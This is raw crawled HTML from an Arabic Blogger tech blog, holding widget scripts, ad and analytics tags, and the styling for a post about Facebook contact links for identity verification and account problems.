'\u0628\u0631\u0646\u0627\u0645\u062c \u062a\u0634\u0627\u0631\u0644\u0632 Charles 3.6.5 \u0627\u0644\u0646\u0633\u062e\u0629 \u0627\u0644\u0627\u062d\u062f\u062b \u062c\u0627\u0647\u0632\u0647 \u0644\u0644\u062a\u062d\u0645\u064a\u0644 \u0643\u0627\u0645\u0644 \u0645\u062c\u0627\u0646\u0627', 'id': '1121665522630311712'}]}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Tab2', 'id': 'Label1'}, {'title': '\u0623\u0631\u0634\u064a\u0641 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'BlogArchive', 'sectionId': 'Tab3', 'id': 'BlogArchive1'}, {'title': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0645\u0645\u064a\u0632\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '7031961846509580935'}, {'title': '\u0631\u0648\u0627\u0628\u0637 \u0645\u0641\u064a\u062f\u0629', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList2'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0635\u062f\u064a\u0642\u0629', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'BSlider', 'id': 'HTML106'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer', 'id': 'HTML2'}, {'title': '\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0641\u0648\u062a\u0631', 'type': 'LinkList', 'sectionId': 'footer', 'id': 'LinkList107'}, {'title': '\u0625\u0639\u062f\u0627\u062f\u0627\u062a \u0635\u0641\u062d\u0629 \u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0631\u0648\u0627\u0628\u0637', 'type': 'LinkList', 'sectionId': 'footer', 'id': 'LinkList867'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList102', 'TMenu', document.getElementById('LinkList102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList103', 'Social', document.getElementById('LinkList103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'HeadAds', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'Main-Menu', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Top-Qesm', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Top-Qesm', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'Top-Qesm', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML108', 'Recent', document.getElementById('HTML108'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML107', 'Main-Slider', document.getElementById('HTML107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'main', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'main', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'main', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'main', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'main', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML110', 'main', document.getElementById('HTML110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'main', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '7707152277474149432', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY7-JrXvzBwnFnn3I5wRU_dei1OuhA:1768943894669', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'Tab1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Tab2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Tab3', document.getElementById('BlogArchive1'), {'languageDirection': 'rtl', 'loadingMessage': '\u200f\u062c\u0627\u0631\u064d \u0627\u0644\u062a\u062d\u0645\u064a\u0644\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'BSlider', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList107', 'footer', document.getElementById('LinkList107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList867', 'footer', document.getElementById('LinkList867'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arab4mix.net/2017/08/facebook.html
body_size: 110825
content:
<!DOCTYPE html>
<html dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6597891051776804",
          enable_page_level_ads: true
     });
</script>
google.com, pub-6597891051776804, DIRECT, f08c47fec0942fa0
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-PW1DCRDKR2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PW1DCRDKR2');
</script>
<meta content='FQbQmCBPuDdYEYRcbAvmqFwKH_InFw86JSk2F9S7xl4' name='google-site-verification'/>
<meta content='uf2bFau2xhFjE-RxNKn6bQh72t7vraKc6L1CQE4Zo5Y' name='google-site-verification'/>
<meta content='36B8298143E2B99727EE3BF2D2C02039' name='msvalidate.01'/>
<meta content='360a1e5a8b5dd0c0' name='yandex-verification'/>
<meta content='a50420684d4b27681ed54b32858c1bcf' name='p:domain_verify'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='' name='description'/>
<meta content='' property='og:description'/>
<meta content='' property='og:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='' name='twitter:description'/>
<meta content='' name='twitter:image'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.arab4mix.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.arab4mix.net/2017/08/facebook.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="مدونة كل العرب - Atom" href="https://www.arab4mix.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="مدونة كل العرب - RSS" href="https://www.arab4mix.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="مدونة كل العرب - Atom" href="https://www.blogger.com/feeds/7707152277474149432/posts/default" />

<link rel="alternate" type="application/atom+xml" title="مدونة كل العرب - Atom" href="https://www.arab4mix.net/feeds/1512920945980264877/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSmWi1CR7QOBiJc_E3GRDTvv4vjCcBVZw5uyPxs_LuhW__yr7r3wdCDBrOmBgdFE_WNNnZJBEkTbRmllssD8S7wkx-MZbT0xKCO1fHDE4_rJ4u0rIwqRKlKW4UKt_D-1mvM8rS47iC86U/s320/2000px-Facebook.svg.png' rel='image_src'/>
<meta content='روابط facebook لمراسلة الفيس بوك لتاكيد الهوية ومراسلة الفيس بوك لحلول المشاكل' name='description'/>
<meta content='https://www.arab4mix.net/2017/08/facebook.html' property='og:url'/>
<meta content=' روابط facebook لمراسلة الفيس بوك لتاكيد الهوية ومراسلة الفيس بوك لحلول المشاكل' property='og:title'/>
<meta content='روابط facebook لمراسلة الفيس بوك لتاكيد الهوية ومراسلة الفيس بوك لحلول المشاكل' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSmWi1CR7QOBiJc_E3GRDTvv4vjCcBVZw5uyPxs_LuhW__yr7r3wdCDBrOmBgdFE_WNNnZJBEkTbRmllssD8S7wkx-MZbT0xKCO1fHDE4_rJ4u0rIwqRKlKW4UKt_D-1mvM8rS47iC86U/w1200-h630-p-k-no-nu/2000px-Facebook.svg.png' property='og:image'/>
<title> روابط facebook لمراسلة الفيس بوك لتاكيد الهوية ومراسلة الفيس بوك لحلول المشاكل</title>
<link href='//fonts.googleapis.com/earlyaccess/droidarabickufi.css' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/earlyaccess/droidarabicnaskh.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<script rel='preload' src='//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js' type='text/javascript'></script>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<style id='page-skin-1' type='text/css'><!--
/* ===========================================================
# Template    : TECH-3
# Created by  : Amr.Mostafa
# URL         : http://www.Mrkz-B.com
* ============================================================ */
.blog-feeds,.post-feeds,#backlinks-container,.status-msg-wrap,.HideMenu,#HTML101,#HTML102,#HTML103,#HTML104,#HTML105,#ContactForm1,#HeadAds h2,.MBSTabs h2,#Top-Qesm h2,.post-footer{display:none}.post-body #HTML101,.post-body #HTML102,.post-body #HTML103,.post-body #HTML104,.post-body #ContactForm1,#Drop-Menu{display:block}.section,.widget,.widget ul,.widget li,.post-footer-line{margin:0;padding:0}ul,li{list-style:outside none none !important;margin:0 !important;padding:0 !important}body,p{margin:0;font-size:100%;font-family:AltFont}span{font-family:inherit}h1,h2,h3,h4,h5,h6{line-height:1.5em;margin:0;font-size:100%;font-weight:400;font-family:inherit}a{margin:0;padding:0;text-decoration:none;line-height:1.5em}ul,li,ol{margin:0;padding:0;list-style:none;font-family:inherit}input,textarea{outline:0;border:0;background:0;font-family:inherit}img{border:0;max-width:100%}abbr{border:none !important;outline:none !important;text-decoration:none !important}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.blog-admin{display:none}#uds-searchControl{display:none}.clear{clear:both;display:block;width:100%}object{max-width:100%}.widget-item-control,.date-header{display:none}#SearchHide,#MMenuHide,#TMenuHide{position:absolute;visibility:hidden}.breadcrumbs{display:block;height:0;margin:0;opacity:0;overflow:hidden;padding:0;visibility:hidden;width:0}#Loader:not(#layout){background:#607D8B;color:#fff;position:fixed;height:100%;width:100%;z-index:5000;top:0;left:0;float:left;text-align:center;padding-top:20%}body{overflow-wrap:break-word;word-break:break-word;word-wrap:break-word;color:#444;font:14px/2em droid arabic kufi,tahoma;margin:0;padding:0;background:#607D8B url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4-muIduDMi6Sn4mPrY8d5I3vXrf1lo9TIk025o48MuPvG26B4aH_LehESyAkFS6VxkjBHRsC-jrMJTXtdcHEOjZuYewk_Yr0VRUTdmqCp86fA43J-ZwXFxg2mdJW-w5l51YPLdV21lMfw/s1600/carbon-fibre.png) repeat top center}a{color:#3e6a7f;text-decoration:none;transition:all .4s ease 0s}a:hover{color:#21373f}#container{background-color:#fff;width:100%;box-shadow:0 0 4px #000;position:relative;box-sizing:border-box;overflow:hidden}.Holder{max-width:1160px;margin:0 auto;position:relative}#TopMenu{background-color:#333333;height:40px}#TMenu{float:right}#TMenu #Drop-Menu2 li{float:right;height:40px;line-height:40px;transition:all .4s ease-in-out;background-color:#333333}#TMenu #Drop-Menu2 li:hover{background-color:#E74C3C}#TMenu #Drop-Menu2 li a{color:#fff;padding:0 8px;font-size:12px;font-weight:700;display:block;line-height:40px}#TMenu #Drop-Menu2 li a::before{font:16px/40px fontawesome;margin-left:5px;float:right}#TMenu #Drop-Menu2 li:first-child a::before{content:"\f0e0"}#TMenu #Drop-Menu2 li:nth-child(2) a::before{content:"\f05a"}#TMenu #Drop-Menu2 li:nth-child(3) a::before{content:"\f023"}#TMenu #Drop-Menu2 .DropLink a::before{content:"\f0c9"}#TMenu #Drop-Menu2 .DropLink a::after{content:"\f0d7";font:16px/40px fontawesome;margin-right:5px;float:left}#TMenu #Drop-Menu2 .Drop{position:absolute;z-index:9;top:60px;visibility:hidden;opacity:0;transition:all .7s ease}#TMenu #Drop-Menu2 .DropLink:hover ul{opacity:1;visibility:visible;top:40px}#TMenu #Drop-Menu2 .Drop li{float:none;line-height:36px;height:36px}#TMenu #Drop-Menu2 .Drop li a{display:block;height:36px;background-color:#333333;line-height:36px;margin:0;min-width:100px;border-bottom:1px solid rgba(255,255,255,.1);float:right;width:100%;box-sizing:border-box}#TMenu #Drop-Menu2 .Drop li a:hover{background-color:#E74C3C}#TMenu #Drop-Menu2 li ul a::before,#TMenu #Drop-Menu2 li ul a::after{display:none}#TMenuHide+label span{color:#fff;display:none;width:40px;height:40px;text-align:center;line-height:40px;font-size:24px;cursor:pointer;float:right}#TMenuHide:checked+label span{background-color:#E74C3C}#TMenuHide:checked ~ #TMenu{display:block}#Social{float:left;margin-left:40px}#Social ul li{float:left}#Social ul li a{width:40px;height:40px;display:block;line-height:40px;text-align:center;color:#fff}#Social ul li a::before{display:block;font:18px/40px fontawesome;height:100%;width:100%;transition:all .4s ease 0s}#Social ul li a:hover::before{background-color:#fff}#Social .facebook::before{content:"\f09a"}#Social .twitter::before{content:"\f099"}#Social .youtube::before{content:"\f16a"}#Social .instagram::before{content:"\f16d"}#Social .rss::before{content:"\f09e"}#Social .facebook:hover{color:#3b5998}#Social .twitter:hover{color:#1da1f2}#Social .youtube:hover{color:#c8312b}#Social .instagram:hover{color:#895a4d}#Social .rss:hover{color:#f8991d}#SearchHide+label span::before{background-color:#E74C3C;color:#fff;content:"\f002";cursor:pointer;display:block;font:24px/40px fontawesome;height:40px;left:0;position:absolute;text-align:center;width:40px;z-index:4}#SearchHide+label span::after{content:"";cursor:pointer;left:40px;position:absolute;z-index:4;border-style:solid;border-width:8px;border-color:transparent transparent transparent #E74C3C;top:11px}#SearchText{background-color:#eee;border:0 none;box-sizing:border-box;color:#444;display:block;font:13px "droid arabic kufi",arial;height:40px;left:40px;padding:0;position:absolute;text-align:right;transition:all .7s ease 0s;width:0;z-index:3}#SearchHide:checked+label span::before{content:"\f00d"}#SearchHide:checked ~ #SearchText{width:200px;padding:0 8px}header{padding:20px 10px}#Logo{float:right;width:100%;max-width:250px}#Logo img{width:auto;max-width:100%;height:auto;max-height:90px}#Logo .title{font-size:30px}#Logo .description{font:14px/1.8em droid arabic kufi}#HeadAds{float:left}#HeadAds .widget-content{width:100%;max-width:728px;height:90px;overflow:hidden}#HeadAds img{width:100%;height:auto}#The-Menu .fa.fa-home{float:right;display:block;height:52px;width:52px;font-size:40px;text-align:center;line-height:52px;color:#fff;background-color:#E74C3C;margin-left:4px}#The-Menu{background-color:#607D8B;height:52px;position:relative}#Main-Menu{float:right;max-width:890px}#The-Menu #Drop-Menu li{background-color:#607D8B;float:right;height:52px;line-height:52px;transition:all .4s ease-in-out}#The-Menu #Drop-Menu li:hover{background-color:#E74C3C}#The-Menu #Drop-Menu li a{color:#fff;padding:0 8px;font-size:16px;display:block;line-height:52px}#The-Menu .DropLink a::after{content:"\f0d7";font:16px/52px fontawesome;margin-right:5px;float:left}#The-Menu .Drop{position:absolute;z-index:9;top:68px;visibility:hidden;opacity:0;transition:all .7s ease}#The-Menu .DropLink:hover ul{opacity:1;visibility:visible;top:52px}#The-Menu #Drop-Menu li ul a::after{display:none}#The-Menu #Drop-Menu .Drop li{float:none;line-height:46px;height:46px}#The-Menu .Drop li a{display:block;height:46px;line-height:46px;margin:0;min-width:140px;border-bottom:1px solid rgba(255,255,255,.1);float:right;width:100%;box-sizing:border-box}#The-Menu .Drop li a:hover{background-color:#E74C3C}#MMenuHide+label span{color:#fff;display:none;height:52px;text-align:center;line-height:52px;font-size:24px;cursor:pointer;float:right;padding:0 8px}#MMenuHide+label span b{font:bold 16px/52px droid arabic kufi;float:left;margin:0 8px}#MMenuHide:checked+label span{background-color:#E74C3C}#MMenuHide:checked ~ #Main-Menu{display:block}#RandomPost:hover span{opacity:1;visibility:visible}#RandomPost a{color:#fff;display:block;float:left;font-size:24px;line-height:52px;text-align:center;width:auto}#RandomPost span{background-color:#000;border-radius:4px;color:#fff;font-size:10px;font-weight:700;height:24px;left:0;line-height:22px;opacity:0;position:absolute;text-align:center;top:-30px;transition:all .4s ease 0s;visibility:hidden;width:100px}#RandomPost span::after{bottom:-14px;color:#000;content:"\f0d7";font:24px fontawesome;left:8px;position:absolute}#Outer-Wrapper{background-color:#eee}#Inner-wrapper{padding:20px 0}#Top-Qesm .owl-item{padding:10px 0 0}#Top-Qesm .QItem{float:right;width:35%;position:relative;overflow:hidden;margin-bottom:10px}#Top-Qesm .QItem:first-child{width:65%;box-sizing:border-box;margin-bottom:0}#Top-Qesm .InQitem{position:relative}#Top-Qesm .QItem:first-child .InQitem{margin-left:10px}#Top-Qesm .InQitem::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;right:0;z-index:1;box-shadow:0 -100px 150px rgba(0,0,0,.7) inset}#Top-Qesm .Qimage{width:100%}#Top-Qesm .QItem:first-child,.QItem:first-child .Qimage{height:500px}#Top-Qesm .QItem,.Qimage{height:245px}#Top-Qesm .QInfo{position:absolute;right:10px;bottom:20px;display:block;width:90%;z-index:2}#Top-Qesm .QInfo p{font-family:droid arabic kufi;color:#fff}#Top-Qesm .QLabel{display:inline-block;background-color:#00b7ff;padding:0 10px;height:24px;line-height:22px;margin-bottom:5px;position:relative}#Top-Qesm .QLabel i{float:right;line-height:22px;margin-left:5px}#Top-Qesm .QLabel::after{content:"";position:absolute;border-style:solid;border-width:8px;bottom:-16px;border-color:#00b7ff transparent transparent;right:50%;margin-right:-8px}#Top-Qesm .QItem:first-child .QLabel{background-color:#E74C3C}#Top-Qesm .QItem:first-child .QLabel::after{border-color:#E74C3C transparent transparent transparent}#Top-Qesm .QItem:last-child .QLabel{background-color:#2bcf4f}#Top-Qesm .QItem:last-child .QLabel::after{border-color:#2bcf4f transparent transparent transparent}#Top-Qesm .QTitle{font-size:18px;line-height:2em;text-shadow:1px 1px 2px #000}#Top-Qesm .QSuumary{font:14px/1.8em droid arabic naskh !important;color:#ddd;display:none}#Top-Qesm .QItem:first-child .QSuumary{display:block}#Top-Qesm .owl-controls{position:relative;left:-50%;float:right}#Top-Qesm .owl-dots{position:relative;left:50%}#Top-Qesm .owl-dot{display:block;float:right;width:20px;height:20px;background-color:#607D8B;margin:20px 0 10px 10px;outline:2px solid #607D8B;border:2px solid #fff}#Top-Qesm .owl-dot.active{background-color:#E74C3C;outline:2px solid #E74C3C;border:2px solid #fff}#Recent{position:relative}#Recent .title{position:absolute;top:20px;z-index:2;background-color:#E74C3C;height:100px;width:130px;line-height:100px;text-align:center;font-size:18px;color:#fff}#Recent .title::before{content:"";display:block;border-style:solid;border-color:transparent #E74C3C transparent transparent;position:absolute;top:50%;border-width:20px;left:-40px;margin-top:-20px}#Recent .Carusel{height:100px;overflow:hidden;background-color:#fff;padding:10px 160px 10px 10px;box-sizing:border-box;position:relative;margin-top:20px;clear:both;display:block;float:right;width:100%}#Recent .Tslink{float:right;width:110px;margin-left:10px;height:80px}#Recent .Tstitle:hover{color:#E74C3C}#Recent .TickCat a{background-color:#E74C3C;display:inline-block;height:24px;margin:2px 0 0 5px;float:right;color:#fff;padding:0 8px;line-height:24px;font-size:12px}#Recent .TickCat a:hover{background-color:#607D8B}#Recent .Tstitle{color:#444;font-size:15px}.Tech-Title h2{background-color:#607D8B;color:#fff;display:inline-block;font-size:15px;height:34px;line-height:34px;padding:0 5px 0 10px;position:relative;min-width:200px}.Tech-Title h2::after{content:"";display:block;left:-34px;position:absolute;top:0;z-index:1;border-style:solid;border-width:17px;border-color:transparent #607D8B #607D8B transparent}.Tech-Img{overflow:hidden;position:relative;display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWXMVH5ypJXGvDGYsVtywncnZkw6Kmz6t_NmTNBjwzsnd95O7sYSVv13EONpJyl0c7w40OAq5M7YdbzJsrLbGpF4VW9GF6wpyjdWZ9Swj5Qs6kNPXUseHHzQpnqeCjjGOJu0gAOB00Z-J5/s1600/noimage.png);background-repeat:no-repeat;background-position:center center;background-size:60%}.Tech-Img img{width:100%;height:100%}.Tech-Img::before{content:"\f140";display:block;width:60px;height:60px;position:absolute;right:50%;top:50%;color:#fff;z-index:4;text-align:center;font:60px/60px fontawesome;transition:all .7s ease 0s;transform:scale(2);opacity:0;margin-right:-30px;margin-top:-30px}.Tech-Img::after{content:"";z-index:3;position:absolute;top:0;right:0;width:100%;height:100%;display:block;background-color:rgba(0,0,0,.7);transition:all .7s ease;transform:scale(2);opacity:0}.Tech-Img:hover::before,.Tech-Img:hover::after{transform:scale(1);opacity:1}#Main-Slider .Carusel2{overflow:hidden;margin-bottom:20px;position:relative}#Main-Slider .Carusel2,.TImage{height:500px}.TImage{position:relative;display:block}.TImage::before{content:"";display:block;position:absolute;right:0;top:0;width:100%;height:100%;z-index:4}.TImage img{height:100%;width:100%}.MBTebsPost:hover .MSinfo{bottom:-200px !important}#Main-Slider .MSinfo{position:absolute;bottom:20px;right:10px;display:block;transition:all .9s ease;margin-right:300px;opacity:0}#Main-Slider .active .MSinfo{margin-right:0;opacity:1}#Main-Slider .MSTitle{background-color:#E74C3C;font:16px/1.7em droid arabic kufi;color:#fff;display:block;position:relative;height:60px;width:70%;padding:2px 8px;box-sizing:border-box}#Main-Slider .MSTitle::after{content:"";position:absolute;left:-60px;border-style:solid;border-width:30px;border-color:transparent #E74C3C #E74C3C transparent;top:0}#Main-Slider .MSTitle b{height:65px;display:block;overflow:hidden}#Main-Slider .MSumm{background-color:#607D8B;display:block;width:98%;padding:10px;box-sizing:border-box;font:14px/1.8em droid arabic naskh;color:#fff;height:70px;overflow:hidden}#Main-Slider .owl-nav{position:absolute;top:10px;right:10px;padding:10px}#Main-Slider .owl-nav div{float:left;display:block;width:40px;height:40px;color:#fff;background-color:rgba(0,0,0,.3);text-align:center;line-height:40px;font-size:20px;margin-left:5px;transition:all .4s ease}#Main-Slider .owl-nav div:hover{background-color:#000}article{float:right;width:100%;padding-left:350px;position:relative;box-sizing:border-box}.Out-Post{background-color:#fff;box-shadow:0 8px 6px -6px #000;height:260px;margin-bottom:20px;overflow:hidden;position:relative;padding:10px;box-sizing:border-box}.P-image{float:right;width:320px;height:240px;position:relative;overflow:hidden;margin-left:-340px;padding:8px;border:1px solid #ddd;background-color:#eee}.Post-Info{float:right;padding-right:330px;box-sizing:border-box}.The-Title{font-size:15px;font-weight:700;line-height:1.8em;max-height:56px;overflow:hidden;display:block}.Post-Time{display:inline-block;background-color:#eee;padding:0 12px;height:30px;line-height:30px;margin:10px 0 0;position:relative}.Post-Time::before{content:"";border-style:solid;border-width:15px;border-color:transparent #eee #eee transparent;position:absolute;left:-30px;top:0}.Post-Time span{float:right;line-height:30px;margin-left:5px;font-size:16px}.Short-Snippet{font:14px/1.8em droid arabic naskh;background-color:#f8f8f8;padding:10px;border:1px solid #eee}.InfoSare{bottom:0;font-size:11px;font-weight:700;height:30px;left:0;line-height:30px;position:absolute}.ReadMore{background-color:#607D8B;padding:0 8px;color:#fff;display:block;float:right;text-align:center;padding-right:10px;line-height:30px}.ReadMore:hover{color:#fff;background-color:#000}.ReadMore:hover::before{border-color:transparent transparent #000 #000}.ReadMore::before{content:"";display:block;position:absolute;right:-32px;top:0;border-style:solid;border-width:16px;border-color:transparent transparent #607D8B #607D8B;transition:all .4s 